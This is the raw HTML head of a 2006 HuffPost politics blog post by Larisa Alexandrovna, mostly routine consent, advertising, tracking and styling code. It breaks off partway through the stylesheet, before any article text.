

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huffpost.com/entry/because-i-wont-trade-huma_b_35435
body_size: 58957
content:
<!doctype html><html lang="en"><head><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><meta charset="UTF-8"><title>"Because I Won't Trade Humanity for Patriotism" | HuffPost Latest News</title><script type="text/javascript">
  window.loadOneTrust = function() {
    if (window.oneTrustLoaded) {
      return; // Prevent double loading
    }

    window.oneTrustLoaded = true;

    // Load OneTrust SDK Stub
    const oneTrustSDKScript = document.createElement('script');
    oneTrustSDKScript.src = 'https://cdn.cookielaw.org/scripttemplates/otSDKStub.js';
    oneTrustSDKScript.type = 'text/javascript';
    oneTrustSDKScript.charset = 'UTF-8';
    oneTrustSDKScript.setAttribute('data-domain-script', 'a784447a-58ed-4e91-ba84-d811aafcc0b3');
    document.head.appendChild(oneTrustSDKScript);

    // Load CCPA script
    const ccpaOptOutScript = document.createElement('script');
    ccpaOptOutScript.src = 'https://cdn.cookielaw.org/opt-out/otCCPAiab.js';
    ccpaOptOutScript.type = 'text/javascript';
    ccpaOptOutScript.setAttribute('ccpa-opt-out-ids', 'SPD_BG');
    ccpaOptOutScript.setAttribute('ccpa-opt-out-geo', 'us');
    ccpaOptOutScript.setAttribute('ccpa-opt-out-lspa', 'false');
    document.head.appendChild(ccpaOptOutScript);
  };
  function OptanonWrapper() { }
</script><script>if (/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) document.write('<script src="/static-assets/cambria/app/ie.68720fe5687c552e0b8b.js"></scr'+'ipt>');</script><link href="https://img.huffingtonpost.com" rel="preconnect"></link><link href="https://img.huffingtonpost.com" rel="dns-prefetch"></link><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://fonts.gstatic.com" rel="dns-prefetch"></link><link href="https://cdn.cookielaw.org/" rel="preconnect"></link><link href="https://cd.connatix.com" rel="preconnect"></link><link href="https://cd.connatix.com" rel="dns-prefetch"></link><link href="https://cds.connatix.com" rel="preconnect"></link><link href="https://cds.connatix.com" rel="dns-prefetch"></link><link href="https://abeagle-public.buzzfeed.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://abeagle-public.buzzfeed.com" rel="dns-prefetch"></link><link href="https://www.googletagmanager.com" rel="preconnect"></link><link href="https://www.googletagmanager.com" rel="dns-prefetch"></link><link href="https://c.aps.amazon-adsystem.com" rel="preconnect"></link><link href="https://config.aps.amazon-adsystem.com/configs/3713" rel="preload" as="script"></link><link href="https://client.aps.amazon-adsystem.com/publisher.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-medium.hash-497c7aa67f62442899d6.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-bold-italic.hash-5b27d3098bf66311a696.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabold-italic.hash-89e0136996c40ecf005f.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/featured.812cc7ff74b33e6a5c31.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/featured.2514f967c9630c9c1a73.css" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&amp;display=fallback" rel="preload" as="style"></link><link rel="icon" href="/static-assets/cambria/app/favicon-new.ico" /><style>@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff') format('woff');font-weight:400;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff') format('woff');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff') format('woff');font-weight:600;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-medium.hash-497c7aa67f62442899d6.woff2') format('woff2');font-weight:500;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2') format('woff2');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold-italic.hash-5b27d3098bf66311a696.woff2') format('woff2');font-weight:700;font-style:italic;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2') format('woff2');font-weight:800;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabold-italic.hash-89e0136996c40ecf005f.woff2') format('woff2');font-weight:800;font-style:italic;font-display:fallback;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&display=fallback" /></noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&display=fallback" /></noscript><script type="text/javascript">
window.HUFFPOST = {
  env: "production",
  mapiEnv: "production",
  params: {"device":"desktop","isWebview":false,"edition":"us","signInUrl":"https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Fhp_auth_done%3D1","signUpUrl":"https://login.huffpost.com/signup?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Fhp_auth_done%3D1","csrfToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1cmwiOiIvZW50cnkvYmVjYXVzZS1pLXdvbnQtdHJhZGUtaHVtYV9iXzM1NDM1IiwiaWF0IjoxNzY5ODAxODM0LCJleHAiOjE3Njk4OTE4MzR9.Onp6pGludYuHtJ_2Zf3Xj_b-7K1gr6vEoQHCvJN_gmo","features":{"clientRecirc":{"enabled":true,"queryParams":"?layout=wide&theme=news&departmentSlug=politics-news&verticalSlug=politics&showTrending=true"},"clientCampaigns":{"enabled":true},"adsFree":false,"loyaltyTiers":["tier1","tier2","tier2_app","tier3"]},"timestamp":{"timeInfo":{"timezone":"America/New_York","firstPublishFormat":"MM/DD/YYYY hh:mma z","abbreviatedFirstPublishFormat":"MMM D, YYYY, hh:mm A z","lastPublishedFormat":"MMMM D, YYYY","abbreviatedLastPublishedFormat":"MMM D, YYYY","attributeFormat":"YYYY-MM-DDTHH:mm:ssZZ","speakableFormat":"MMMM D, YYYY hh:mmA z","abbreviatedFormatNoLeadZeroTime":"MMM D, YYYY, h:mm A z"},"firstPublishDate":"2006-12-03T07:26:03.000Z","lastPublishDate":"2017-12-07T02:59:36.000Z","locale":"en"},"theme":"featured","tracking":{"skipPageView":false,"replacePageId":false},"slug":"because-i-wont-trade-huma","resourceType":"entry","isEntry":true,"isFront":false,"isFrontFlex":false,"isApageFlex":false,"isSponsored":false,"isFeaturedNews":true,"abeagle":["hp_video_lifestyle","hp_client_crash_monitor","RT-1562-AS-script-on-Huffpost","RT-1720-ads_bullwhip-hp","RT-1773-huffpost-shopsense","hp_entry_shopping_recircs","RT-1853-hp-raptive"],"serverAbeagle":null,"brandedAPages":["by-any-means-necessary","new-money-mindset"],"abLifePageVideoTest":{"ready":false},"abCrashMonitorFlag":{"ready":false},"abShopsenseTest":{"ready":false},"abEntryShoppingRecircs":{"ready":false},"abRaptiveTest":{"ready":false},"isRaptiveEligible":false,"abAdShieldTest":{"ready":false}},
  tracking: {"context_page_id":"5bb89b77e4b0877500f1d00f","context_page_type":"buzz","destination":"huffpost","mode":"desktop","page_edition":"en-us"},
  trackingEnv: "prod",
  cetEnabled: true,
  entry: {
    departmentSlug: "politics-news",
    sectionSlug: "politics",
    modulousTags: [],
    id: "35435",
    hasLiveblog: false,
    title: "\"Because I Won't Trade Humanity for Patriotism\"",
    authors: "larisa-alexandrovna",
  },
  pageReady: function(callback) {
    window.HUFFPOST.pageReady.cb.push(callback)
  },
  debounce: function(func, wait, immediate) {
    var timeout;
    return function() {
      var context = this, args = arguments;
      var later = function() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  }
};

window.HP = window.HUFFPOST;
window.HP.pageReady.cb = [];
window.HP.pageReady.identity = function(callback) {
  callback();
};

if (document.readyState !== 'loading') {
  window.HP.pageReady = window.HP.pageReady.identity;
  
} else {
  document.addEventListener('DOMContentLoaded', function() {
    HP.pageReady.cb.forEach(HP.pageReady.identity);
    HP.pageReady = HP.pageReady.identity;
    
  }, { once: true });
}

(()=>{var e={18843:()=>{window.modulousQueue=function(){var e=[],o=!1;function t(e){setTimeout((function(){try{e()}catch(e){}}),0)}return{add:function(n){o?t(n):e.push(n)},runAll:function(){o=!0,e.forEach(t),e=[]}}}(),setTimeout(window.modulousQueue.runAll,5e3)},75960:()=>{window.waitForGlobalCambria=window.waitForGlobal=function(e,o,t){var n,r,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},u="function"==typeof e?e:function(){return!!window[e]},l=a.fallback,c=a.caller,i=a.fallbackCb,f=!1;u()&&!f?(o(),f=!0):(n=setInterval((function(){try{u()&&!f&&(o(),f=!0,clearInterval(n),r&&clearTimeout(r))}catch(e){clearInterval(n),r&&clearTimeout(r),console.error("Failure upon successfully waiting for global dependencies.\n\n",e)}}),t||50),"number"==typeof l&&(r=setTimeout((function(){console.debug("waitforglobal for ".concat(c," suspended after ").concat(l,"ms")),clearInterval(n),"function"!=typeof i||f||(i(),f=!0)}),l)))}}},o={};function t(n){var r=o[n];if(void 0!==r)return r.exports;var a=o[n]={exports:{}};return e[n](a,a.exports,t),a.exports}t.n=e=>{var o=e&&e.__esModule?()=>e.default:()=>e;return t.d(o,{a:o}),o},t.d=(e,o)=>{for(var n in o)t.o(o,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:o[n]})},t.o=(e,o)=>Object.prototype.hasOwnProperty.call(e,o),(()=>{"use strict";t(75960),t(18843)})()})();
//# sourceMappingURL=critical-featured.js.map
</script><script>!function(t){async function e(t){return new Promise((e,a)=>{(c=t.createElement("script")).src="//cd.thecontentserver.com/player.js?cid=1bf35e8b-3d55-48a6-aef8-0ebfdd277df7",c.setAttribute("async","1"),c.setAttribute("type","text/javascript"),c.setAttribute("fetchpriority","high"),c.onload=()=>e(),c.onerror=()=>a(),t.body.appendChild(c)})}async function a(t,e){for(let a=1;a<=e;a++)try{return await t()}catch(n){console.warn(`Failed in attempt ${a} reloading connatix script`)}throw document.querySelectorAll(".loading-message").forEach(t=>t.classList.add("error")),Error(`Failed after ${e} attempts, showing error message`)}if(!window.cnxel){window.cnxel={},window.cnxel.cmd=[];var n=t.createElement("iframe");n.src="javascript:false",n.display="none",n.onload=function(){var t=n.contentWindow.document;a(()=>e(t),2)},t.head.appendChild(n)}}(document);</script><meta name="description" content="Brilliant poetry and a guitar melody that will crash your soul, while the images break your mind. Very powerful."></meta><meta name="keywords" content="Politics"></meta><meta property="fb:app_id" content="46744042133"></meta><meta property="og:title" content="&quot;Because I Won't Trade Humanity for Patriotism&quot;"></meta><meta property="og:type" content="article"></meta><meta property="og:image" content="https://img.huffingtonpost.com/asset/default-entry.jpg?ops=1200_630"></meta><meta property="og:image:url" content="https://img.huffingtonpost.com/asset/default-entry.jpg?ops=1200_630"></meta><meta property="og:image:type" content="image/jpeg"></meta><meta property="og:image:width" content=1200></meta><meta property="og:image:height" content=630></meta><meta property="og:url" content="https://www.huffpost.com/entry/because-i-wont-trade-huma_b_35435"></meta><meta property="og:site_name" content="HuffPost"></meta><meta property="og:locale" content="en_US"></meta><meta property="og:description" content="Brilliant poetry and a guitar melody that will crash your soul, while the images break your mind. Very powerful."></meta><meta property="article:tag" content="Politics"></meta><meta property="article:section" content="Politics"></meta><meta name="twitter:card" content="summary_large_image"></meta><meta name="twitter:site" content="@HuffPostPol"></meta><meta name="twitter:title" content="&quot;Because I Won't Trade Humanity for Patriotism&quot;"></meta><meta name="twitter:image" content="https://img.huffingtonpost.com/asset/default-entry.jpg?ops=1200_630"></meta><meta name="twitter:image:width" content=1200></meta><meta name="twitter:image:height" content=630></meta><meta name="twitter:description" content="Brilliant poetry and a guitar melody that will crash your soul, while the images break your mind. Very powerful."></meta><meta property="article:published_time" content="2006-12-03T07:26:03Z"></meta><meta property="article:modified_time" content="2017-12-07T02:59:36Z"></meta><meta property="al:ios:url" content="huffpostnews:///?editionID=us&amp;entryID=us_5bb89b77e4b0877500f1d00f"></meta><meta property="al:ios:app_store_id" content="306621789"></meta><meta property="al:ios:app_name" content="HuffPost"></meta><meta name="bingbot" content="noarchive"></meta><meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1"></meta><meta name="google-site-verification" content="97Mj-wW7u8U1NOnkW1rfH-I1kgO0-a9YsgoesOk41R8"></meta><link rel="canonical" href="https://www.huffpost.com/entry/because-i-wont-trade-huma_b_35435"></link><link rel="preconnect" href="https://img.connatix.com"></link><link rel="amphtml" href="https://www.huffpost.com/entry/because-i-wont-trade-huma_b_35435/amp"></link><script type="text/javascript">
(function() {
  var match = window.location.hash.match(/initial-font-size=(\d+)/);
  if (match && match[1]) {
    var fontSize = parseInt(match[1], 10);
    var remBase = 16;
    if (!isNaN(fontSize)) {
      window.document.documentElement.style.fontSize = (fontSize / remBase) + 'rem';
    }
  }
})();
</script><script src="https://tagan.adlightning.com/buzzfeed/op.js" defer="defer"></script><script id="funnel-relay-installer" data-property-id="PROPERTY_ID" data-customer-id="buzzfeed_ok567kgt88_huffpost" src="https://cdn-magiclinks.trackonomics.net/client/static/v2/buzzfeed_ok567kgt88_huffpost.js" async="async"></script><script async src="https://launcher.spot.im/spot/sp_NnUPB5wj" data-post-id="5bb89b77e4b0877500f1d00f" data-post-url="https://www.huffpost.com/entry/because-i-wont-trade-huma_b_35435"></script><link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="HuffPost Search"></link><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","name":"HuffPost","foundingDate":"2005-05-09","url":"https://www.huffpost.com","logo":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/6813a4f21500001b00c3cbf6.png?ops=scalefit_700","width":700,"height":120},"contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"correction@huffpost.com","url":"https://www.huffpost.com/static/contact-us"},"sameAs":["https://www.facebook.com/HuffPost/","https://x.com/HuffPost","https://www.instagram.com/huffpost/","https://www.linkedin.com/company/huffpost/","https://www.youtube.com/@huffpost","https://en.wikipedia.org/wiki/HuffPost"],"publishingPrinciples":["https://www.huffpost.com/static/user-agreement","https://www.huffpost.com/static/comment-policy","https://www.huffpost.com/static/huffpost-dmca-copyright-policy","https://www.huffpost.com/static/privacy-policy","https://www.huffpost.com/static/accessibility-statement"],"ethicsPolicy":"https://www.huffpost.com/static/about-us","correctionsPolicy":"https://www.huffpost.com/static/contact-us","masthead":"https://www.huffpost.com/static/about-us","@id":"https://www.huffpost.com#organization"},{"@type":"WebSite","@id":"https://www.huffpost.com#website","name":"HuffPost","url":"https://www.huffpost.com","publisher":{"@id":"https://www.huffpost.com#organization"}},{"@type":"WebPage","@id":"https://www.huffpost.com/entry/because-i-wont-trade-huma_b_35435#webpage","url":"https://www.huffpost.com/entry/because-i-wont-trade-huma_b_35435","publisher":{"@id":"https://www.huffpost.com#organization"},"isPartOf":{"@id":"https://www.huffpost.com#website"},"inLanguage":"en-US"},{"@context":"https://schema.org","author":{"@context":"https://schema.org","@type":"Person","description":"Larisa Alexandrovna is an award-nominated investigative journalist and writer. She is currently the Managing Editor of Investigative News for <a href=\"http://www.rawstory.com\"><em>The Raw Story</em></a>. <br />\r\n<br />\r\nYou can catch up with Alexandrovna at her media and opinion blog, <a href=\"http://www.atarlgely.com\">at-Largely</a>.","jobTitle":"Investigative Journalist and Writer","name":"Larisa Alexandrovna","url":"https://www.huffpost.com/author/larisa-alexandrovna"},"dateCreated":"2006-12-03T07:26:03Z","dateModified":"2017-12-07T02:59:36Z","datePublished":"2006-12-03T07:26:03Z","description":"Brilliant poetry and a guitar melody that will crash your soul, while the images break your mind. Very powerful.","headline":"\"Because I Won't Trade Humanity for Patriotism\"","image":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=1778_1000","width":1778,"height":1000},"inLanguage":"en-US","keywords":["politics","type: blog"],"mainEntityOfPage":{"@id":"https://www.huffpost.com/entry/because-i-wont-trade-huma_b_35435#webpage"},"publisher":{"@id":"https://www.huffpost.com#organization"},"thumbnailUrl":"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=200_150","url":"https://www.huffpost.com/entry/because-i-wont-trade-huma_b_35435","@type":"BlogPosting","articleSection":"Politics","speakable":{"@type":"SpeakableSpecification","cssSelector":[".entry__header .headline",".entry__header .dek",".entry__content-list"]}}]}</script><script> (function(options) {try {if ( 'Profiler' in window && 'Scheduler' in window && (window.location.search.includes('e2e_test') || Math.random() <= options.sample_rate) ) {window.__jsProfiler = new window.Profiler({sampleInterval:options.profiler_init_options.sampleInterval || 0,maxBufferSize:options.profiler_init_options.maxBufferSize || 10000,});}}catch (err) {}})({"profiler_init_options":{},"sample_rate":0.1});</script><style type="text/css">
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.news .ad-between_bottom_recirc_mobile{margin-top:31px}.life .ad-between_bottom_recirc_mobile{margin-top:55px}.life .ad-between_bottom_recirc_mobile,.news .ad-between_bottom_recirc_mobile{margin-bottom:55px}.life .ad-between_bottom_recirc_mobile{display:flex;justify-content:center}.ad-between_bottom_recirc_mobile{text-align:center}.ad-recirc-repeating{display:flex;justify-content:center;width:100%}.news .ad-recirc-repeating{margin-top:20px}.life .ad-recirc-repeating{margin-top:0}.news .ad-recirc-repeating{margin-bottom:0}.life .ad-recirc-repeating{margin-bottom:55px}@media (min-width:768px){.ad-recirc-repeating.mobile{display:none}}.ad-recirc-repeating.desktop{min-height:250px}@media (max-width:767px){.ad-recirc-repeating.desktop{display:none}}.zone--inlineAds .ad-recirc-repeating{margin:30px 0}@media (max-width:767px){.zone--inlineAds .ad-recirc-repeating.even{display:none}}@media (min-width:768px){.zone--inlineAds .ad-recirc-repeating{margin:24px 0 0;max-height:250px;min-height:250px;width:calc(33.33% - 16.66667px)}.zone--inlineAds .ad-recirc-repeating div:first-child{max-height:250px;max-width:350px;min-height:250px}.zone--inlineAds .ad-recirc-repeating.even{margin-right:25px}.zone--inlineAds.zone--more-in-life .ad-recirc-repeating{width:calc(33.33% - 20px)}}.ad-leaderboard-flex{align-items:center;display:flex;justify-content:center;min-height:80px;overflow:hidden;padding:15px 0;position:relative;width:100%;z-index:5000004}.news .ad-leaderboard-flex{background-color:#2e7061}.life .ad-leaderboard-flex{background-color:#1a1e66}.opinion .ad-leaderboard-flex,.voices .ad-leaderboard-flex{background-color:#2e7061}.ad-leaderboard-flex__dismiss{align-items:center;border:none;display:flex;height:3rem;justify-content:center;margin:0;opacity:0;padding:0;transition:width .2s,bottom .2s,margin-left .2s,opacity .2s;width:0}.ad-leaderboard-flex__dismiss svg{height:14px;transform:rotate(-90deg);width:14px}.life .ad-leaderboard-flex__dismiss svg,.news .ad-leaderboard-flex__dismiss svg,.opinion .ad-leaderboard-flex__dismiss svg,.voices .ad-leaderboard-flex__dismiss svg{fill:#fff}.ad-leaderboard-flex.treated.temp-sticky{background-color:hsla(0,0%,67%,.4);position:sticky;top:40px;transition:top 1s ease-in-out;z-index:5000004}.ad-leaderboard-flex.treated.temp-sticky.unstick{background:transparent}.ad-leaderboard-flex.treated .ad-leaderboard-flex__dismiss.show{opacity:1;position:absolute;right:11px;width:3rem}@media (min-width:768px){.ad-leaderboard-flex.treated{padding-bottom:15px;padding-top:15px}}.ad-leaderboard-flex.sticky-dismissed{position:relative;top:0}.ad-leaderboard-flex.sticky-dismissed.always-sticky--bottom{height:0;opacity:0;position:fixed;transition:all 1s ease}.ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.uk .topic .ad-leaderboard-flex,.us .topic .ad-leaderboard-flex{z-index:5000002}.ad-leaderboard-flex-bottom,.ad-leaderboard-flex-middle,.ad-mobile-instream-banner,.ad-mobile-instream-square{align-items:center;background-color:#f6f6f6;display:flex;justify-content:center;width:100%}.voices .ad-leaderboard-flex-bottom,.voices .ad-leaderboard-flex-middle,.voices .ad-mobile-instream-banner,.voices .ad-mobile-instream-square{background-color:#f2f1f6}.ad-leaderboard-flex-bottom.treated,.ad-leaderboard-flex-middle.treated,.ad-mobile-instream-banner.treated,.ad-mobile-instream-square.treated{padding:30px 0}.ad-mobile-instream-square{margin-bottom:2px}.right-rail-sticky{transition:transform 1s ease}.life .right-rail-sticky__ad-container{min-height:15px}.right-rail-sticky.sticky{position:fixed}.right-rail-sticky.sticky-bottom{bottom:0;position:absolute}.right-rail-sticky .entry__right-rail-width-placeholder .ad-right-rail-flex{position:sticky;top:50px}.right-rail-sticky .ad-right-rail-flex.treated{margin:20px 0}.news .right-rail-sticky .ad-right-rail-flex.treated{margin-top:0}.zone .card.gemini{border-bottom:0;border-top:0;left:-15px;padding:27px 15px!important;position:relative;width:calc(100% + 30px)}.zone .card.gemini,.zone .card.gemini .card__image{background-color:#f6f6f6}.zone .card.gemini .card__image .card__image-tag{background-color:transparent!important;width:100%}.zone .card.gemini .card__byline .card__link{color:#6a57ff;font-family:Montserrat,sans-serif;font-size:.625rem;font-weight:100;letter-spacing:.05rem;text-decoration:none;text-transform:uppercase}@media (min-width:768px){.zone .card.gemini .card__image{height:148px;width:262px}.zone .card.gemini .card__image .card__image-tag{height:148px!important;width:262px!important}}@media (max-width:767px){.zone .card.gemini .card__image .card__image-tag{height:56vw!important;width:100%!important}}.zone .card.gemini+.card{border-top:0}.ad-mobileweb-bottom-floating{background:#fff;bottom:0;margin:0 auto;position:fixed;text-align:center;width:100%}.ad-mobileweb-bottom-floating>div{margin:2px auto}@media (max-width:549px){.always-sticky{border:none;min-height:80px;position:sticky;top:40px;z-index:5000004}.news .always-sticky{border-color:#e1e1e1}.life .always-sticky{border-color:#2d3876}.opinion .always-sticky{border-color:#fff}.voices .always-sticky{border-color:#2a2a2a}.always-sticky--bottom{bottom:0;opacity:1;position:fixed;top:auto}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{background-color:#fff}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{border-color:#2d3876}.always-sticky--bottom .ad-leaderboard-flex__dismiss svg{fill:#2d3876;transform:rotate(90deg)}.always-sticky .ad-leaderboard-flex__container.show{margin-right:48px}.always-sticky .ad-leaderboard-flex__container{max-height:50px;max-width:320px;overflow:hidden}}.advertisement.hidden,body.no-ads #spotim-specific,body.no-ads .ad-container,body.no-ads .ad-entry-body-bottom,body.no-ads .advertisement,body.no-ads .advertisement-holder,body.no-ads .campaign-cta,body.no-ads .card.native-loaded,body.no-ads .openweb-container,body.no-ads .taboola-container,body.no-ads .top-ad-recirc{display:none}.advertisement__label{color:#757575;display:none;font-family:ProximaNova;font-size:.75rem;margin-bottom:8px;text-align:center;text-transform:uppercase}.advertisement-holder.loaded .advertisement__label{display:block}.rail .sticky-ad-container{min-height:1200px}.rail .sticky-ad-container--small{min-height:620px}.bottom-right-sticky-container{align-items:center;background-color:#fff;border:1px solid #e1e1e1;bottom:0;display:flex;flex-direction:row;height:58px;justify-content:space-between;padding:4px 16px;position:fixed;right:0;width:401px;z-index:30}.bottom-right-sticky-container.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out}.bottom-right-sticky-container .ad-bottom-right-sticky{height:50px;width:320px}.bottom-right-sticky-container .ad-bottom-right-sticky__close{align-items:center;background-color:#fff;border:1.5px solid #e1e1e1;border-radius:1000px;color:#767676;display:none;flex-direction:row;font-family:ProximaNova;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.0625rem;padding:2px 2px 2px 8px;position:absolute;right:16px;top:-10px}.bottom-right-sticky-container .ad-bottom-right-sticky__close-icon{height:17px;margin-left:8px;width:17px}.bottom-right-sticky-container .ad-bottom-right-sticky__close:hover{cursor:pointer}.bottom-right-sticky-container .ad-bottom-right-sticky__logo--small{display:block;height:30px;width:30px}.bottom-right-sticky-container:hover .ad-bottom-right-sticky__close{display:flex}.bottom-right-sticky-container.video-floating:hover .ad-bottom-right-sticky__close{display:none}@media 